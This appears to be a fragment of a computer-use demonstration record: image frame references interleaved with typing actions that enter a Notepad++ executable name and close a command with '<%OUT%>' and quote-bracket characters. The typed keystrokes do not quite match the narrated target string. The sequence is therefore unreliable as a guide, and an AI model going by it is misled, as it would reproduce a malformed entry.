
type("notepadplus")

type(".exe")

Close the command with the trailing <%OUT%>"]' brackets
type("<")

type("%")

type("%OUT%>")

type("\"]'")
